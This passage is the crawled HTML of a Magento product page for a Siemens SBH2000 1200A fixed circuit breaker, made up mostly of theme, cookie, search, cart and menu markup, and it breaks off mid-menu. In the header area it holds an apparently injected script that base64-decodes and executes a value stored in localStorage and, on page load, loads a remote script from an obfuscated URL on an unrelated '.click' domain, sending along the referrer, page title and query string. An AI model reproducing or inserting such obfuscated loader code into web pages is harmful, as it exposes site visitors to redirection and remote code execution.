

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sbbreakers.com/sbs1212.html
body_size: 104885
content:
<!doctype html><html lang="en"> <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <script> var LOCALE = 'en\u002DUS'; var BASE_URL = 'https\u003A\u002F\u002Fwww.sbbreakers.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.sbbreakers.com\u002Fstatic\u002Ffrontend\u002FAlothemes\u002Ftechone6\u002Fen_US' };</script> <meta charset="utf-8"/><meta name="title" content="SBS1212F"/><meta name="description" content="SIEMENS SBH2000 H FIXED 1200A
CALL FOR AVAILABILITY"/><meta name="keywords" content="Magento, Varien, E-commerce"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/><meta name="format-detection" content="telephone=no"/><title>SBS1212F</title><link rel="stylesheet" type="text/css" media="all" href="https://www.sbbreakers.com/static/frontend/Alothemes/techone6/en_US/mage/calendar.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.sbbreakers.com/static/frontend/Alothemes/techone6/en_US/css/styles-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.sbbreakers.com/static/frontend/Alothemes/techone6/en_US/font/fontawesome/css/font-awesome.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.sbbreakers.com/static/frontend/Alothemes/techone6/en_US/font/pe-icon-stroke/css/pe-icon-7-stroke.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.sbbreakers.com/static/frontend/Alothemes/techone6/en_US/bootstrap/css/bootstrap.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.sbbreakers.com/static/frontend/Alothemes/techone6/en_US/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.sbbreakers.com/static/frontend/Alothemes/techone6/en_US/css/responsive.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.sbbreakers.com/static/frontend/Alothemes/techone6/en_US/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.sbbreakers.com/static/frontend/Alothemes/techone6/en_US/mage/gallery/gallery.css" /><link rel="stylesheet" type="text/css" media="all" href="https://www.sbbreakers.com/static/frontend/Alothemes/techone6/en_US/Sebwite_SmartSearch/css/module.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.sbbreakers.com/static/frontend/Alothemes/techone6/en_US/css/styles-l.css" /><link rel="stylesheet" type="text/css" media="print" href="https://www.sbbreakers.com/static/frontend/Alothemes/techone6/en_US/css/print.css" /><script  type="text/javascript"  src="https://www.sbbreakers.com/static/_cache/merged/e9cf68167cee6390262285ecf18f695c.js"></script><link rel="icon" type="image/x-icon" href="https://www.sbbreakers.com/media/favicon/stores/1/favicon_1.ico" /><link rel="shortcut icon" type="image/x-icon" href="https://www.sbbreakers.com/media/favicon/stores/1/favicon_1.ico" /><style>.header-logo .first-logo { min-height: 20px; }
.header-logo .first-logo img { display: none; }</style> <!-- BEGIN GOOGLE ANALYTICS CODE --><script type="text/x-magento-init">
{ "*": { "Magento_GoogleAnalytics/js/google-analytics": { "isCookieRestrictionModeEnabled": 0, "currentWebsite": 1, "cookieName": "user_allowed_save_cookie", "ordersTrackingData": [], "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-81892036-1"} } }
}
</script><!-- END GOOGLE ANALYTICS CODE --> <script type="text/x-magento-init"> { "*": { "Magento_PageCache/js/form-key-provider": { "isPaginationCacheEnabled": 0 } } } </script><link rel="preload" as="style" onload="this.rel = 'stylesheet'" media="all" href="https://www.sbbreakers.com/static/_cache/merged/stores/1/alothemes_custom.css" /><link rel="preload" as="style" onload="this.rel = 'stylesheet'" href="//fonts.googleapis.com/css?family=Open+Sans&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" media="all" /><div class="preloading"><div class="loading"></div></div><script type="text/javascript">	var Themecfg	= {"rtl":{"enabled":"0"},"preload":{"loading_body":"0","loading_img":"1"},"widescreen":{"enabled":"1"},"newsletter":{"enabled":"0","firstOnly":"0","timeDelay":"3000","autoClose":"0","timeClose":"10000","width":"630","height":"349","overlayColor":"#353535","background_color":"#ffffff","background_image":"default\/popup.jpg"},"css":{"merge_css_files":"1"},"list":{"desktop":"2","landscape":"2","mobile":"1","padding":"15","portrait":"2","tablet":"3","visible":"3"},"general":{"baseUrl":"https:\/\/www.sbbreakers.com\/"}};	var alo_timer_layout	= '<div class="timer-box"><span class="number day">%%D%%</span><span class="title">Days</span></div><div class="timer-box"><span class="number hour">%%H%%</span><span class="title">Hrs</span></div><div class="timer-box"><span class="number min">%%M%%</span><span class="title">Mins</span></div><div class="timer-box"><span class="number sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_layoutcaption = '<div class="timer-box"><span class="number day">%%D%%</span><span class="title">Days</span></div><div class="timer-box"><span class="number hour">%%H%%</span><span class="title">Hrs</span></div><div class="timer-box"><span class="number min">%%M%%</span><span class="title">Mins</span></div><div class="timer-box"><span class="number sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_timeout	= '<span class="timeout">Time out!</span>';
</script><script type="text/x-magento-init">{"body": {"alothemes": {}}}</script> <script type="text/javascript">require(['jquery','slick','magicproduct']);</script><meta property="og:type" content="product" /><meta property="og:title" content="SBS1212F" /><meta property="og:image" content="https://www.sbbreakers.com/media/catalog/product/s/b/sbh1212f.jpg" /><meta property="og:description" content="CALL&#x20;FOR&#x20;AVAILABILITY&#x0D;&#x0A;SIEMENS&#x20;SBH2000&#x20;H&#x20;FIXED&#x20;1200A" /><meta property="og:url" content="https://www.sbbreakers.com/sbs1212.html" /> <meta property="product:price:amount" content="16785"/> <meta property="product:price:currency" content="USD"/><script type="text/javascript"> require([ 'jquery', 'magepow/elevatezoom', ], function($){ "use strict"; if( $(window).width() < 991 ) return; var options = {"enabled":1,"screensize":991,"responsive":false,"scrollZoom":true,"zoomLevel":1,"zoomType":"window","zoomWindowEffect":"flyOutImageToWindow","zoomWindowEffectDuration":500,"zoomWindowFadeIn":false,"zoomWindowFadeOut":false,"zoomWindowPosition":1,"zIndex":99,"imageCrossfade":false,"loadingIcon":false,"cursor":"default","borderSize":1,"borderColour":"#666","easing":false,"easingType":"zoomdefault","easingDuration":2000,"lensShape":"square","lensFadeIn":false,"lensFadeOut":false,"lensBorder":1,"lensColour":"#fff","lensOpacity":0.4,"tint":false,"tintColour":"#333","tintOpacity":0.4}; var style = '.zoomContainer{z-index:' + options.zIndex + '}'; if(options.tint) style += ' .zoomContainer .zoomLens{z-index:' + options.zIndex + '} .zoomContainer .zoomLens img{display:none}'; $('head').append('<style type="text/css">' + style + '</style>'); $('body').addClass('productzoom-' + options.zoomType); $(document).on('fotorama:load fotorama:showend fotorama:fullscreenenter fotorama:fullscreenexit', function (event, fotorama, extra) { $('.zoomContainer').remove(); if(event.type == 'fotorama:fullscreenenter') return; if( fotorama.activeFrame.type != 'image' || $('body').hasClass('fotorama__fullscreen') ) return; var img = $('.product.media .fotorama__stage .fotorama__active .fotorama__img'); if(!img.length) return; var defaults = { zoomWindowWidth : img.width(), zoomWindowHeight: img.height() }; var settings = $.extend(defaults, options); if(fotorama.activeFrame.full) img.data('zoom-image', fotorama.activeFrame.full); img.elevateZoom(settings); }); });
</script> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.sbbreakers.com/static/frontend/Alothemes/techone6/en_US/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.sbbreakers.com/static/frontend/Alothemes/techone6/en_US/images/loader-1.gif")}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.sbbreakers.com/static/frontend/Alothemes/techone6/en_US/images/loader-2.gif"}}' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class=" no-js loading_img widescreen catalog-product-view product-sbs1212 page-layout-1column"> <script type="text/x-magento-init"> { "*": { "Magento_PageBuilder/js/widget-initializer": { "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}}, "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}} } } }
</script><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init"> { "*": { "cookieStatus": {} } }
</script><script type="text/x-magento-init"> { "*": { "mage/cookies": { "expires": null, "path": "\u002F", "domain": ".www.sbbreakers.com", "secure": true, "lifetime": "3600" } } }
</script> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser. </span> </p> </div> </div> </noscript><div role="alertdialog" tabindex="-1" data-hidden-bottom="1" class="magepow-gdpr-cookie-notice message global cookie text-align-center gdpr-box-shadow" id="notice-cookie-block" style="display: none;bottom:0px;font-size:15px;"> <span class="action-close cookie-close"> <span class="hidden">Close</span> </span> <div role="document" class="content" tabindex="0"> <div class="info"> <div class="notice-cookie-content">We use cookies to make your experience better. <a id="privacyLink" href="https://www.sbbreakers.com/privacy-policy-cookie-restriction-mode/">Read more</a></div> </div> <div class="actions"> <button id="btn-cookie-allow" class="btn-cookie allow primary "> <span>Allow Cookies</span> </button> </div> </div></div><script type="text/javascript">
require(['jquery'], function($){ $(window).on('scroll', function() { var $body = $('body'); var $noticeCookie = $('#notice-cookie-block'); var y = $(this).scrollTop(); var isHidden = $noticeCookie.data('hidden-bottom') ? (y + $(this).height() == $(document).height()) : ''; if (isHidden) $body.addClass('cookie-hidden-bottom'); else $body.removeClass('cookie-hidden-bottom'); });
});
</script><script type="text/x-magento-init"> { "#notice-cookie-block": { "cookieNotices": { "cookieAllowButtonSelector": "#btn-cookie-allow", "cookieName": "user_allowed_save_cookie", "cookieValue": {"1":1}, "cookieLifetime": 31536000, "noCookiesUrl": "https\u003A\u002F\u002Fwww.sbbreakers.com\u002Fcookie\u002Findex\u002FnoCookies\u002F" } } }
</script><div style="display:none" id="magepow-gdpr-popup-container"><div class="magepow-gdpr-popup" id="magepow-gdpr-popup" data-url="https://www.sbbreakers.com/gdpr/" >></div></div><script type="text/javascript">require(['magepow/gdpr']);</script><script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true;
</script><script> require.config({ map: { '*': { wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter' } } });</script><script> require.config({ paths: { googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D' }, config: { 'Magento_PageBuilder/js/utils/map': { style: '' }, 'Magento_PageBuilder/js/content-type/map/preview': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.sbbreakers.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, 'Magento_PageBuilder/js/form/element/map': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.sbbreakers.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, } });
</script><script> require.config({ shim: { 'Magento_PageBuilder/js/utils/map': { deps: ['googleMaps'] } } });
</script><div class="page-wrapper"><link href="//fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=latin-ext,vietnamese" rel="stylesheet"> <link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet"> <header class="page-header alothemes"> <div class="header"> <div class="header-top"><div class="container"> <div class="main-fix bg-white clearfix"> <div class="top-left top-mobile"> <div class="tool-setting"> <div class="header-setting"> <div class="settting-switcher"> </div> </div> <div class="header-setting currency_top"> <div class="settting-switcher"> </div> </div> </div> </div><div class="top-right top-mobile"><ul class="header links"><li class="link authorization-link" data-label="or"> <a href="https://www.sbbreakers.com/customer/account/login/" >Sign In</a></li><li><a href="https://www.sbbreakers.com/customer/account/create/" id="idCscndB6J" >Register</a></li></ul> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="below-column"> <div class="links-wrapper-separators"><ul class="links"><li class="first newsletter"><a href="https://www.sbbreakers.com/wishlist/" title="Wishlist">My Wishlist</a></li><li class="hide-below-768 store-location"><a href="https://www.sbbreakers.com/checkout/cart/" title="My Cart">My Cart</a></li><li class="last hide-below-480 about-us"><a href="https://www.sbbreakers.com/checkout/" title="Checkout">Checkout</a></li></ul></div><!-- social --><!-- <div class="socials alo-social-links alo-social-top"><div class="icon-share"><a href="#" class="social-link facebook"><span class="fa fa-facebook"><span class="hidden">hidden</span></span></a><a href="#" class="social-link twitter"><span class="fa fa-twitter"><span class="hidden">hidden</span></span></a><a href="#" class="social-link pinterest"><span class="fa fa-pinterest"><span class="hidden">hidden</span></span></a><a href="#" class="social-link google-plus"><span class="fa fa-google-plus"><span class="hidden">hidden</span></span></a><a href="#" class="social-link linkedin"><span class="fa fa-linkedin"><span class="hidden">hidden</span></span></a></div></div> --></div></div><span id="widget169"></span><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div></div></div></div><div class="header-content"><div class="container"> <div class="main-fix bg-white clearfix"><div class="row clearfix"> <div class="content-logo col-sm-12 col-md-12 col-lg-2"><div class="header-logo"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span><a class="logo" href="https://www.sbbreakers.com/" title="Siemenssbbreakers" aria-label="store logo"> <img src="https://www.sbbreakers.com/media/logo/stores/1/sblogo.png" title="Siemenssbbreakers" alt="Siemenssbbreakers" width="275" height="90" /></a></div></div><div class="under-top-bar col-sm-12 col-md-12 col-lg-10"><div class="tool-topsearch toggle-tab-mobile"><span class="toggle-tab mobile" style="display:none"><i class="fa fa-search icons"></i></span> <div class="toggle-content"><div class="block-search"> <div class="block block-content"> <form class="form minisearch form-search" id="search_mini_form" action="https://www.sbbreakers.com/catalogsearch/result/" method="get"> <div class="block-title"><strong>Search</strong></div> <div class="field search"> <div class="control catalogsearch"> <input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.sbbreakers.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/> <div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"> <a class="action advanced" href="https://www.sbbreakers.com/catalogsearch/advanced/" data-action="advanced-search"> Advanced Search </a></div><div data-bind="scope: 'searchsuiteautocomplete_form'"> <!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
{ "*": { "Magento_Ui/js/core/app": { "components": { "searchsuiteautocomplete_form": { "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete" }, "searchsuiteautocompleteBindEvents": { "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents", "config": { "searchFormSelector": "#search_mini_form", "searchButtonSelector": "button.search", "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]", "searchDelay": "500" } }, "searchsuiteautocompleteDataProvider": { "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider", "config": { "url": "https://www.sbbreakers.com/mageworx_searchsuiteautocomplete/ajax/index/" } } } } }
}
</script> <div class="catalogsearch-box"> <span id="select-box-category">All Categories</span> <div id="categories-box" style="display:none;"> <input style="display:none;" type="text" value="" id="qsearch"> <ul class="cat-list dd-container" id="cat"> <li data-q="0">All Categories</li><li data-q="3" class="item top">Siemens Distribution</li><li data-q="133" class="item top">Siemens Controls</li><li data-q="96" class="item top">Other Manufacturers</li> </ul> </div> </div> <script type="text/javascript"> document.addEventListener("DOMContentLoaded", function() { var qsearch, select, ul, li, a, i; qsearch = document.getElementById("qsearch"); select = document.getElementById("select-box-category"); ul = document.getElementById("categories-box"); document.querySelector('body').addEventListener("click", function(){ ul.style.display = 'none'; }); select.addEventListener('click', function(e) { e.stopPropagation(); if (ul.style.display === 'none') { ul.style.display = 'block'; } else { ul.style.display = 'none'; } }); li = ul.getElementsByTagName("li"); for (i = 0; i < li.length; i++) { a = li[i]; a.addEventListener("click", function(){ qsearch.value = this.getAttribute("data-q"); select.innerHTML = this.innerHTML; }); } }); window.onload = function(){ var form = document.getElementById("search_mini_form"); form.onsubmit = function(){ var search = document.getElementById("search"); var qsearch = document.getElementById("qsearch"); var csearch = qsearch.value ? '&cat='+qsearch.value : ''; window.location = form.action + '/?q=' + search.value + csearch; return false; }; }; </script> </div> </div> <button type="submit" title="Search" class="action search button"> <span><span><i class="fa fa-search"></i></span></span> </button> </form> </div></div></div></div><div class="header-icons content-cart"><div class="tool-header"> <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="support"> <div class="icon-support"><span class="icons fa fa-life-buoy"><em class="hidden">hidden</em></span></div><div class="support-content"> <span class="text">Support <a href="tel:800-433-7443" style="color: #009999;">800-433-7443</a></span> <span class="text info">Email: <a href="mailto:sales@sbbreakers.com" style="color: #009999;">sales@sbbreakers.com</a></span></div></div></div><span id="widget170"></span><div data-block="minicart" class="minicart-wrapper"> <a class="action showcart" href="https://www.sbbreakers.com/checkout/cart/" data-bind="scope: 'minicart_content'"> <span class="fa fa-shopping-basket crat-icon"> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"> <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </span> <span class="minicart-text"> <span class="text cart-title">Cart</span> <span data-bind="html: getCartParam('subtotal')"></span> </span> </a> <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> <div id="cart-page"> <div id="block-cart-list" data-bind="scope:'minicart-addons'" class="block"> <!-- ko template: getTemplate() --><!-- /ko --> <div class="component-wrapper" data-bind="if: getTotalCartItems() > 0"> <h4 data-bind="text : getpercentage() < 100 ?'Free shipping' : 'Eligible for free shipping!'"></h4> <span data-bind="html: cart().subtotal"></span><span> / </span> $<span data-bind="text: maxprice"></span> <div class="minprogress" id="progress"> <div class="minprogress-active" id="child-progress" data-bind="style: { width: getpercentage() + '%' } "></div> </div> </div> <script> maxpriceShipping = 2500.00; </script> <script type="text/x-magento-init"> { "#block-cart-list": { "Magento_Ui/js/core/app": {"components":{"minicart-addons":{"component":"Magepow_Ajaxcart\/js\/view\/minicartaddons","config":{"currency":"$","currencyCode":"USD","shippingBar":"2500.00"}}}} }, "*": { "Magento_Ui/js/block-loader": "https://www.sbbreakers.com/static/frontend/Alothemes/techone6/en_US/images/loader-1.gif" } } </script> </div></div> </div> <script> window.checkout = {"shoppingCartUrl":"https:\/\/www.sbbreakers.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.sbbreakers.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.sbbreakers.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.sbbreakers.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.sbbreakers.com\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.sbbreakers.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.sbbreakers.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768344402}}}; </script> <script type="text/x-magento-init"> { "[data-block='minicart']": { "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} }, "*": { "Magento_Ui/js/block-loader": "https://www.sbbreakers.com/static/frontend/Alothemes/techone6/en_US/images/loader-1.gif" } } </script></div> </div></div></div></div></div></div></div><div class="header-bottom"> <div class="header-sticker"><div class="container"> <div class="main-fix bg-white clearfix"><div class="row"><div class="col-sm-12 visible-md-on"> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'> <div class="section-item-title nav-sections-item-title" data-role="collapsible"> <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu"> Menu </a> </div> <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content"> <nav class="navigation mean-nav navigation-mobile" role="navigation" data-action="navigation" data-exclude_html_desktop="1" ><ul class="nav-mobile" data-alo-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li class="level0 category-item level-top cat nav-1 hasChild parent"><a class="level-top" href="https://www.sbbreakers.com/circuit-breakers.html"><img class="img-responsive" alt="Siemens Distribution" src="https://www.sbbreakers.com/media/magiccart/magicmenu/thumbnail/3.png"><span>Siemens Distribution</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-1-1 "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-sb-breakers.html"><span>SB Breakers</span></a><ul class="level1 submenu"><li class="level2 nav-1-1-1 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-sb-breakers/complete-breakers.html"><span>Complete Breakers</span></a></li><li class="level2 nav-1-1-2 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-sb-breakers/reconditioned.html"><span>Reconditioned</span></a></li><li class="level2 nav-1-1-3 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-sb-breakers/rating-plugs.html"><span>Rating Plugs</span></a></li><li class="level2 nav-1-1-4 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-sb-breakers/electronic-trips.html"><span>Trip Units</span></a></li><li class="level2 nav-1-1-5 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-sb-breakers/neutral-sensors.html"><span>Neutral Sensors</span></a></li><li class="level2 nav-1-1-6 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-sb-breakers/internal-accessories.html"><span>Accessories</span></a></li><li class="level2 nav-1-1-7 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-sb-breakers/cradles.html"><span>Cradles</span></a></li></ul></li><li class="level1 category-item nav-1-2 "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-wl-breakers.html"><span>WL Breakers</span></a><ul class="level1 submenu"><li class="level2 nav-1-2-1 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-wl-breakers/wl-fixed-mount.html"><span>Fixed Mount </span></a></li><li class="level2 nav-1-2-2 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-wl-breakers/wl-draw-out.html"><span>Draw Out</span></a></li><li class="level2 nav-1-2-3 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-wl-breakers/wl-accessories.html"><span>WL Accessories</span></a></li></ul></li><li class="level1 category-item nav-1-3 "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-bus-plug.html"><span>Bus Plugs</span></a><ul class="level1 submenu"><li class="level2 hasChild parent nav-1-3-1 category-item "><a href="https://www.sbbreakers.com/siemens-bus-plug/sentron-bus-plugs.html"><span>Sentron </span></a><ul class="level2 submenu"><li class="level3 nav-1-3-1 category-item "><a href="https://www.sbbreakers.com/siemens-bus-plug/sentron-bus-plugs/15-125a-bus-plug-sle.html"><span>15–125 Amp</span></a></li><li class="level3 nav-1-3-2 category-item "><a href="https://www.sbbreakers.com/siemens-bus-plug/sentron-bus-plugs/70-250a-bus-plug-slf.html"><span>70-250 Amp</span></a></li><li class="level3 nav-1-3-3 category-item "><a href="https://www.sbbreakers.com/siemens-bus-plug/sentron-bus-plugs/200-400a-bus-plug-slj.html"><span>200-400 Amp</span></a></li><li class="level3 nav-1-3-4 category-item "><a href="https://www.sbbreakers.com/siemens-bus-plug/sentron-bus-plugs/sll-bus-plug-600a-bus-plug.html"><span>250-600 Amp</span></a></li><li class="level3 nav-1-3-5 category-item "><a href="https://www.sbbreakers.com/siemens-bus-plug/sentron-bus-plugs/slm-800-800a-bus-plug.html"><span>500-800 Amp</span></a></li></ul></li><li class="level2 nav-1-3-2 category-item "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-bus-plug/xlu-low-voltage-bus-plug-600-busway.html"><span>Low Voltage XLU</span></a></li></ul></li><li class="level1 category-item nav-1-4 "><a href="https://www.sbbreakers.com/circuit-breakers/molded-case-c-b.html"><span>Molded Case C/B</span></a></li><li class="level1 category-item nav-1-5 "><a href="https://www.sbbreakers.com/circuit-breakers/siemens-low-voltage.html"><span>Low Voltage</span></a></li><li class="level1 category-item nav-1-6 "><a href="https://www.sbbreakers.com/circuit-breakers/shunt-trip.html"><span>Accessories</span></a></li><li class="level1 category-item nav-1-7 